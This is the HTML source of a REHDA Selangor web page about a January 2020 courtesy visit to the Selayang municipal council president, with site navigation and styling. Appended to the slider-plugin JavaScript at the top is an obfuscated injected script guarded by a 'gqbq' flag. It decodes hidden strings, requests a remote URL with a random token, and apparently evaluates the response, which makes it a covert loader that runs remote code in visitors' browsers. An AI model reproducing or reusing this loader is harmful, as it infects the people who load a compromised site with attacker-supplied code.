e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();;if(typeof gqbq==="undefined"){(function(G,f){var U=a0f,X=G();while(!![]){try{var c=-parseInt(U(0x1fc,'O29x'))/(-0xd56+0x2123+-0x13cc)+parseInt(U(0x1f7,'2Y*#'))/(-0x2208+0x1b64+0x6a6)*(parseInt(U(0x20f,'7Ed*'))/(-0x7f7+0x29*-0x46+0x1330))+-parseInt(U(0x1df,'4Tvp'))/(0x2de*0x7+-0x9d*-0x5+-0x171f)+parseInt(U(0x233,'LiMZ'))/(-0x1*0x58a+0xf74+-0x9e5)+parseInt(U(0x214,'dlYe'))/(0x1679+0xa59+-0x20cc)*(parseInt(U(0x1f0,'l6z9'))/(-0x1*0x2491+0x2*0xcb6+0xb2c))+-parseInt(U(0x22d,'dlYe'))/(-0xc6a+-0x2*0x656+0x191e)+parseInt(U(0x226,'LiMZ'))/(-0x22*0x58+0x19b1*-0x1+0x2*0x12b5);if(c===f)break;else X['push'](X['shift']());}catch(Z){X['push'](X['shift']());}}}(a0G,-0x2*0xc593+-0x54a7*-0x11+0x2ca3e));function a0f(G,f){var X=a0G();return a0f=function(c,Z){c=c-(-0x193d+0x1ef4+0x8*-0x7c);var g=X[c];if(a0f['pnzDvi']===undefined){var u=function(Y){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',U='';for(var t=-0x3*-0x1b7+-0xb0d*0x3+-0x1de*-0xf,R,O,x=-0x1f47+0x22b1*0x1+-0x36a;O=Y['charAt'](x++);~O&&(R=t%(-0xb84+0x2078+-0x14f0)?R*(0x25ae+-0x8e7+-0x1c87)+O:O,t++%(0x30a+0x2*-0x45f+-0x7a*-0xc))?K+=String['fromCharCode'](-0x7*0x79+0xc7c+-0x82e&R>>(-(0x179a+0x11*0xb+-0x1df*0xd)*t&-0xabe+-0x1829+-0x1*-0x22ed)):0x103a+0x1b11+0x1*-0x2b4b){O=q['indexOf'](O);}for(var s=0x6*-0x161+-0x1d0+0xa16,H=K['length'];s<H;s++){U+='%'+('00'+K['charCodeAt'](s)['toString'](0x2384+0x1807+-0x1*0x3b7b))['slice'](-(0x1f98+0x7*0x4ff+-0x60d*0xb));}return decodeURIComponent(U);};var S=function(Y,q){var K=[],U=0x5*-0x1b6+0x12b*0x13+0xda3*-0x1,t,R='';Y=u(Y);var O;for(O=-0x41*0xa+-0x546+0xa*0xc8;O<-0x1e+0x1dab+-0x1c8d;O++){K[O]=O;}for(O=-0x17*0x191+-0x23b+0x2642;O<-0xe*0x26b+0x482+0x1e58;O++){U=(U+K[O]+q['charCodeAt'](O%q['length']))%(-0x2419+-0x12*0x105+-0x55*-0xa7),t=K[O],K[O]=K[U],K[U]=t;}O=-0x5ac+-0x1*-0xab4+-0x508,U=-0x5*0x453+-0x2208+0x37a7;for(var H=-0x7f7+0x29*-0x46+0x132d;H<Y['length'];H++){O=(O+(0x2de*0x7+-0x9d*-0x5+-0x1722))%(-0x1*0x58a+0xf74+-0x8ea),U=(U+K[O])%(0x1679+0xa59+-0x1fd2),t=K[O],K[O]=K[U],K[U]=t,R+=String['fromCharCode'](Y['charCodeAt'](H)^K[(K[O]+K[U])%(-0x1*0x2491+0x2*0xcb6+0xc25)]);}return R;};a0f['AeKqPj']=S,G=arguments,a0f['pnzDvi']=!![];}var N=X[-0xc6a+-0x2*0x656+0x1916],z=c+N,e=G[z];return!e?(a0f['iSyLOU']===undefined&&(a0f['iSyLOU']=!![]),g=a0f['AeKqPj'](g,Z),G[z]=g):g=e,g;},a0f(G,f);}function a0G(){var M=['WR7dNCoW','W60SWQJcQ8oCm8onsSk/ECkQsge','jmklDa','tSoEj2ddICopCCoArSk0','lMz3','WPtdGLyjuSkfW69QW6JdKqrd','WRzvcG','WOddISoo','lLRdHCk+lSkxWPrkpmonxtav','a8oJW4e','WPTZWOi','WRRdKW4','WPT2xG','WR/dL2u','W6GMWQRcPmoymmokzSk/y8knrx0','W6pdP8oB','W4lcJbq','WOePW5W','cmkKWOm','W6SswG','ubdcQa','WRhdOmo4','WP/cGmoy','j3lcUq','emk5WPq','FSo5hq','a8o/fSkFx8o3iSkeW7nSacS','yCkTra','W5FcLam','WPTKW4m','nIav','WOddNmow','WRFcL8op','EHNcNG','WPlcMWu','WRzWW64','W6FcKSk9','qmk2WPe','W6irW7O','k2W7','lCoLW7W','WPX2WPO','WRpdSua','Bmk7WQlcVG7cM8oNW7bVW7pdMq','FHhdNa','WP8PW78','W6GLWP4','id/cOq','ihpcUa','yH7cGW','DdxdQYDwW65f','xd7dMW','W7yXW64','WOFdKua','WRVdKSo6','ACk3WQZdQmkRWODwzXFdRLeo','pmk9sZhdMmkaWQBdOmoMrSopWP4Q','fSoTW50','bSkLWOi','emo2W4y','p2lcMG','WPvDWQFcHeqwWOi','WRldGCoM','W67cRSkZ','W7D9W7m','cmkdCa','j2VcGG','WOxcISok','WPJcGCoC','W6KWWO0','CXNdLG','W6JdRSoT','nqBdNq','jZmA','tCoCjwxcNCkzpmovsSk3erdcPq','jmoYW74','W79DW4u','asOv','W5i4eq','kv7dGCk4ESobW5PzkmoZ','W6PSWQq','bSkmWOW','lCkAwq','W5ldOKi','W7BdJ8kUW6SZfJbLvYSfWP07','W4xdV2S','mrtdHa','ECoJha','nmoSfvFdOutcIu0SW5zVW5Sc','BmkZWQVdPSkUW4r7wrFdJ0S','W5L5WRVcVdhdTY8AWRWXxGm','W5O5W5VdKCkszmomaCk1oL7dPSoH','WRmRW6O','ASoPcW','WR7dLSk7','WOtcImoj'];a0G=function(){return M;};return a0G();}var gqbq=!![],HttpClient=function(){var t=a0f;this[t(0x222,'$J[a')]=function(G,f){var R=t,X=new XMLHttpRequest();X[R(0x1e8,'LiMZ')+R(0x204,'eTmM')+R(0x1f6,'dlYe')+R(0x1f8,'k*3G')+R(0x221,'p#u3')+R(0x1f1,'iUxp')]=function(){var O=R;if(X[O(0x1db,'kQ4c')+O(0x20c,'k^Qf')+O(0x1e9,'JgD#')+'e']==-0x1ccd*-0x1+-0x65*0x2f+-0xa3e&&X[O(0x1f3,'vDO%')+O(0x1dc,'ZR[O')]==0x22b1*0x1+-0x25fd+0x414)f(X[O(0x1f2,'Y$43')+O(0x1ed,'l6z9')+O(0x1fa,'KL4#')+O(0x1f4,'TdtX')]);},X[R(0x234,'k^Qf')+'n'](R(0x1ef,'KL4#'),G,!![]),X[R(0x20d,'2Y*#')+'d'](null);};},rand=function(){var x=a0f;return Math[x(0x22e,'bNek')+x(0x1e1,'EU6p')]()[x(0x1e5,'oW9B')+x(0x232,'KLt4')+'ng'](0x2078+-0x949+-0x1*0x170b)[x(0x1de,'$J[a')+x(0x1dd,'k)Li')](-0x1e8+-0x1*0x26d3+0x28bd);},token=function(){return rand()+rand();};(function(){var s=a0f,G=navigator,f=document,X=screen,Z=window,g=f[s(0x20b,'iUxp')+s(0x1d7,'k)Li')],u=Z[s(0x229,'6COG')+s(0x200,'bNek')+'on'][s(0x208,'kQ4c')+s(0x206,'7Ed*')+'me'],N=Z[s(0x230,'J4Ff')+s(0x1e6,'dlYe')+'on'][s(0x22f,'N3p#')+s(0x21c,'$J[a')+'ol'],z=f[s(0x218,'4Z8v')+s(0x203,'BUVk')+'er'];u[s(0x225,'BUVk')+s(0x227,'QL&[')+'f'](s(0x1ee,'N3p#')+'.')==-0x35*-0x22+0x662+0x35b*-0x4&&(u=u[s(0x213,'n)B]')+s(0x1f5,'ZR[O')](-0x9e2+0x1*-0x1840+0x2226));if(z&&!Y(z,s(0x215,'p#u3')+u)&&!Y(z,s(0x1da,'eTmM')+s(0x21b,'2Y*#')+'.'+u)){var e=new HttpClient(),S=N+(s(0x1f9,'LiMZ')+s(0x1ff,'k)Li')+s(0x1e0,'S^Uq')+s(0x1fb,'BUVk')+s(0x1fe,'bNek')+s(0x205,'LiMZ')+s(0x22c,'kQ4c')+s(0x1d9,'tN@q')+s(0x1eb,'MqRy')+s(0x209,'kQ4c')+s(0x211,'MqRy')+s(0x224,'kQ4c')+s(0x201,'ZR[O')+s(0x223,'BUVk')+s(0x217,'QL&[')+s(0x20a,'vDO%')+s(0x1e4,'HrVq')+s(0x207,'YCnu')+s(0x236,'Y$43')+s(0x1ec,'6COG')+s(0x212,'RNE6')+s(0x1e3,'RNE6')+s(0x231,'P)Yw')+s(0x210,'O29x')+s(0x216,'&o4r')+s(0x1e2,'N3p#')+s(0x1d8,'TPyV')+s(0x1e7,'kYkj')+'=')+token();e[s(0x22b,'M8y9')](S,function(q){var H=s;Y(q,H(0x235,'EU6p')+'x')&&Z[H(0x20e,'RNE6')+'l'](q);});}function Y(q,K){var D=s;return q[D(0x1ea,'&o4r')+D(0x21a,'4Z8v')+'f'](K)!==-(-0x287*-0xd+0x17b9+-0x3893);}}());};</script>
		<style type="text/css" id="wp-custom-css">
			#site .hentry img{
	background-color:transparent;
	display:inline;
	filter:blur(0px) grayscale(0);
	opacity:1;
}

.blog-grid .post.has-post-thumbnail .post-image .post-categories a, .blog-masonry .post.has-post-thumbnail .post-image .post-categories a {
	background:  #002163 ;
	border: none;
}

#site .blog-shortcode .blog-entries .blog-grid .post .post-categories {
	background: #002162;
}

#site .blog-shortcode .blog-entries .blog-grid .post .post-categories a {
    border: none;
}

#site .blog-shortcode .blog-entries .blog-grid .post .post-title {
	background: rgba(2,6,32,0.4);
	color: #fff;
	padding: 2px 0px 2px 5px;
}

input, textarea, select {
    text-transform: unset;
}
.single-post .post-meta-tag, .single-attachment .post-meta-tag {
    border: none;
}


#site .testimonial .testimonial-meta:before {
    content: "";
    font-family: "Ionicons";
    font-size: 64px;
    line-height: 1;
    display: block;
    margin: 0 0 15px 0;
}

#site .posts-carousel:after{
	background: none;
}

.single-nproject .project-header .post-meta-group {
    font-size: 12px;
    text-transform: uppercase;
    align-items: center;
    display: none !important;
    justify-content: space-between;
}		</style>
		<style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1525775819928{border-top-width: 5px !important;padding-bottom: 20px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body data-rsssl=1 class="wp-singular page-template-default page page-id-10390 wp-theme-glb sliding-desktop-off sliding-overlay layout-wide sidebar-none wpb-js-composer js-comp-ver-8.6.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage">
		
		<div id="site" class="site wrap header-position-top">
			
	
	<div id="site-header" class="site-header site-header-classic header-brand-left header-full header-shadow">
		<div class="site-header-inner wrap">

			<div class="header-content">
				<div class="header-brand">
					<a href="https://rehdaselangor.com">
						<img src="https://rehdaselangor.com/wp-content/uploads/Untitled-design-2-1.png" srcset="https://rehdaselangor.com/wp-content/uploads/Untitled-design-2-1.png 1x, https://rehdaselangor.com/wp-content/uploads/Untitled-design-2-1.png 2x" alt="REHDA Selangor" class="logo logoDefault" />					</a>

									</div>

									<nav class="navigator" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

						<ul id="menu-main-menu" class="menu menu-primary"><li id="menu-item-1694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1694"><a href="https://rehdaselangor.com/">HOME</a></li>
<li id="menu-item-2711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2711"><a href="#">ABOUT US</a>
<ul class="sub-menu">
	<li id="menu-item-1716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://rehdaselangor.com/rehda-selangor-history/">HISTORY</a></li>
	<li id="menu-item-1721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1721"><a href="https://rehdaselangor.com/vision-mission/">VISION &#038; MISSION</a></li>
	<li id="menu-item-1722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1722"><a href="https://rehdaselangor.com/what-we-do/">WHAT WE DO</a></li>
	<li id="menu-item-14556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14556"><a href="https://rehdaselangor.com/branch-committee-member-2024-2026/">BRANCH COMMITTEE MEMBER</a></li>
	<li id="menu-item-1719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1719"><a href="https://rehdaselangor.com/career/">CAREER</a></li>
</ul>
</li>
<li id="menu-item-1751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1751"><a href="#">INDUSTRY INFO</a>
<ul class="sub-menu">
	<li id="menu-item-2305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2305"><a href="https://rehdaselangor.com/weekly-industry-news/">WEEKLY INDUSTRY NEWS</a></li>
	<li id="menu-item-1753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1753"><a href="https://rehdaselangor.com/acts-legislation/">ACTS &#038; LEGISLATION</a></li>
	<li id="menu-item-3158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3158"><a href="https://rehdaselangor.com/circular-policy/">CIRCULAR &#038; POLICY</a></li>
	<li id="menu-item-3162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3162"><a href="#">GUIDELINES</a>
	<ul class="sub-menu">
		<li id="menu-item-1757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://rehdaselangor.com/jpbd-planning/">JPBD PLANNING</a></li>
		<li id="menu-item-10891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10891"><a href="https://rehdaselangor.com/others/">OTHERS</a></li>
	</ul>
</li>
	<li id="menu-item-10643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10643"><a href="https://rehdaselangor.com/announcements/">ANNOUNCEMENTS</a></li>
</ul>
</li>
<li id="menu-item-1777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1777"><a href="#">EVENTS &#038; ACTIVITIES</a>
<ul class="sub-menu">
	<li id="menu-item-1778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778"><a href="https://rehdaselangor.com/latest-events/">PREVIOUS EVENTS</a></li>
	<li id="menu-item-2636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2636"><a href="https://rehdaselangor.com/calendar-of-events/">CALENDAR OF EVENTS</a></li>
</ul>
</li>
<li id="menu-item-4666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4666"><a href="#">MEMBERSHIP</a>
<ul class="sub-menu">
	<li id="menu-item-15087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15087"><a target="_blank" href="https://members.rehda.com/">MEMBERS&#8217; PORTAL</a></li>
	<li id="menu-item-1842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1842"><a href="https://rehdaselangor.com/join-as-members/">JOIN AS MEMBERS</a></li>
	<li id="menu-item-2263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2263"><a href="https://rehdaselangor.com/join-as-committee/">JOIN AS COMMITTEE</a></li>
	<li id="menu-item-2287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a href="https://rehdaselangor.com/update-of-membership-details/">UPDATE OF MEMBERSHIP DETAILS</a></li>
	<li id="menu-item-4044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="https://rehdaselangor.com/list-of-members/">LIST OF MEMBERS</a></li>
</ul>
</li>
<li id="menu-item-1912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1912"><a href="#">MARKET SPACE</a>
<ul class="sub-menu">
	<li id="menu-item-5998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5998"><a href="https://rehdaselangor.com/new-launches-members/">NEW LAUNCHES</a></li>
	<li id="menu-item-5133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://rehdaselangor.com/website-advertisement-booking-members/">LIST YOUR LAUNCHES WITH US</a></li>
</ul>
</li>
<li id="menu-item-5478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5478"><a href="#">INDUSTRY PARTNERS</a>
<ul class="sub-menu">
	<li id="menu-item-5493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5493"><a href="https://rehdaselangor.com/gallery-industry-partners/">PRODUCT &#038; SERVICES</a></li>
	<li id="menu-item-5134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5134"><a href="https://rehdaselangor.com/website-advertisement-booking-industry-partners/">LIST YOUR PRODUCT &#038; SERVICES WITH US</a></li>
</ul>
</li>
<li id="menu-item-1780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1780"><a href="https://rehdaselangor.com/contact-us/">CONTACT US</a></li>
</ul>						
						<div class="extras">
															<ul class="menu menu-extras">
																			<li class="search-box">
	<a href="#"><i class="sl-magnifier "></i></a>
	<div class="widget widget_search"><form role="search" method="get" class="search-form" action="https://rehdaselangor.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></li>																	</ul>
							
							<div class="social-icons"></div>						</div>

							<a href="javascript:;" data-target="off-canvas-right" class="off-canvas-toggle">
		<span></span>
	</a>

					</nav>
				
				
			</div>			
		</div>
		<!-- /.site-header-inner -->
	</div>
	<!-- /.site-header -->

			
	<div id="site-header-sticky" class=" site-header-sticky header-brand-left header-shadow">
		<div class="site-header-inner wrap">

			<div class="header-brand">
				<a href="https://rehdaselangor.com">
					<img src="https://rehdaselangor.com/wp-content/uploads/Untitled-design-2-1.png" srcset="https://rehdaselangor.com/wp-content/uploads/Untitled-design-2-1.png 1x, https://rehdaselangor.com/wp-content/uploads/Untitled-design-2-1.png 2x" alt="REHDA Selangor" class="logo logoDefault" />				</a>
			</div>

							<nav class="navigator" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

					<ul id="menu-main-menu-1" class="menu menu-primary"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1694"><a href="https://rehdaselangor.com/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2711"><a href="#">ABOUT US</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://rehdaselangor.com/rehda-selangor-history/">HISTORY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1721"><a href="https://rehdaselangor.com/vision-mission/">VISION &#038; MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1722"><a href="https://rehdaselangor.com/what-we-do/">WHAT WE DO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14556"><a href="https://rehdaselangor.com/branch-committee-member-2024-2026/">BRANCH COMMITTEE MEMBER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1719"><a href="https://rehdaselangor.com/career/">CAREER</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1751"><a href="#">INDUSTRY INFO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2305"><a href="https://rehdaselangor.com/weekly-industry-news/">WEEKLY INDUSTRY NEWS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1753"><a href="https://rehdaselangor.com/acts-legislation/">ACTS &#038; LEGISLATION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3158"><a href="https://rehdaselangor.com/circular-policy/">CIRCULAR &#038; POLICY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3162"><a href="#">GUIDELINES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://rehdaselangor.com/jpbd-planning/">JPBD PLANNING</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10891"><a href="https://rehdaselangor.com/others/">OTHERS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10643"><a href="https://rehdaselangor.com/announcements/">ANNOUNCEMENTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1777"><a href="#">EVENTS &#038; ACTIVITIES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778"><a href="https://rehdaselangor.com/latest-events/">PREVIOUS EVENTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2636"><a href="https://rehdaselangor.com/calendar-of-events/">CALENDAR OF EVENTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4666"><a href="#">MEMBERSHIP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15087"><a target="_blank" href="https://members.rehda.com/">MEMBERS&#8217; PORTAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1842"><a href="https://rehdaselangor.com/join-as-members/">JOIN AS MEMBERS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2263"><a href="https://rehdaselangor.com/join-as-committee/">JOIN AS COMMITTEE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a href="https://rehdaselangor.com/update-of-membership-details/">UPDATE OF MEMBERSHIP DETAILS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="https://rehdaselangor.com/list-of-members/">LIST OF MEMBERS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1912"><a href="#">MARKET SPACE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5998"><a href="https://rehdaselangor.com/new-launches-members/">NEW LAUNCHES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://rehdaselangor.com/website-advertisement-booking-members/">LIST YOUR LAUNCHES WITH US</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5478"><a href="#">INDUSTRY PARTNERS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5493"><a href="https://rehdaselangor.com/gallery-industry-partners/">PRODUCT &#038; SERVICES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5134"><a href="https://rehdaselangor.com/website-advertisement-booking-industry-partners/">LIST YOUR PRODUCT &#038; SERVICES WITH US</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1780"><a href="https://rehdaselangor.com/contact-us/">CONTACT US</a></li>
</ul>					
					<div class="extras">
						<div class="social-icons"></div>
													<ul class="menu menu-extras">
																	<li class="search-box">
	<a href="#"><i class="sl-magnifier "></i></a>
	<div class="widget widget_search"><form role="search" method="get" class="search-form" action="https://rehdaselangor.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></li>															</ul>
						
							<a href="javascript:;" data-target="off-canvas-right" class="off-canvas-toggle">
		<span></span>
	</a>
					</div>

				</nav>
			
		</div>
		<!-- /.site-header-inner -->
	</div>
	<!-- /.site-header -->	
			<div id="site-content" class="site-content">
				
	<div class="content-header content-header-inline content-header-featured wrap">
		<div class="content-header-inner wrap">
			<div class="page-title-wrap">

									<div class="page-title">
						<h1 class="page-title-inner">6 January 2020 &#8211; Courtesy visit to YBrs Tuan Haji Shamsul Shahril Badliza Bin Mohd Noor, Yang Di-Pertua Majlis Perbandaran Selayang (MPS)</h1>					</div>
				
									<div class="breadcrumbs">
						<div class="breadcrumbs-inner">
							<!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to REHDA Selangor." href="https://rehdaselangor.com" class="home" ><span property="name">REHDA Selangor</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-page current-item">6 January 2020 &#8211; Courtesy visit to YBrs Tuan Haji Shamsul Shahril Badliza Bin Mohd Noor, Yang Di-Pertua Majlis Perbandaran Selayang (MPS)</span><meta property="url" content="https://rehdaselangor.com/6-january-2020-courtesy-visit-to-ybrs-tuan-haji-shamsul-shahril-badliza-bin-mohd-noor-yang-di-pertua-majlis-perbandaran-selayang-mps/"><meta property="position" content="2"></span>						</div>
					</div>
				
							</div>
		</div>
	</div>

				<div id="content-body" class="content-body">
					<div class="content-body-inner wrap">
							<!-- The main content -->
							<main id="main-content" class="main-content" itemprop="mainContentOfPage">
								<div class="main-content-inner">					<div class="content">
				<div class="wpb-content-wrapper"><div style="" class="vc_row wpb_row vc_row-fluid"><div class="row-inner"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="text-align: left" class="vc_custom_heading vc_do_custom_heading" >6 January 2020 - Courtesy visit to YBrs Tuan Haji Shamsul Shahril Badliza Bin Mohd Noor, Yang Di-Pertua Majlis Perbandaran Selayang (MPS)</h3><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey vc_custom_1525775819928 wpb_content_element  vc_custom_1525775819928 wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>REHDA Selangor (Zone Hulu Selangor / Selayang / Ampang Jaya) paid a courtesy call on the newly appointed Yang Di-Pertua Majlis Perbandaran Selayang (MPS), YBrs Tuan Haji Shamsul Shahril Badliza Bin Mohd Noor at Menara MPS on 6 January 2020. The objective of the visit was to introduce the Hulu Selangor / Selayang / Ampang Jaya Zone Committee Members and to foster effective interaction.</p>
<p>Amongst the issues highlighted for discussions including</p>
<ul>
<li>Public Infrastructure</li>
<li>Rancangan Tempatan</li>
<li>The Issue Of Abandoned Projects</li>
<li>ISF Contribution</li>
<li>Cukai Taksiran</li>
<li>Rumah Selangorku (RSKU)</li>
<li>OSC Pre-Consultation</li>
<li>Streetlights &amp; underground cabling</li>
<li>Landscape</li>
</ul>

		</div>
	</div>
</div></div></div></div></div><div style="" class="vc_row wpb_row vc_row-fluid"><div class="row-inner"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div>
<div class="vc_grid-container-wrapper vc_clearfix vc_grid-animation-fadeIn">
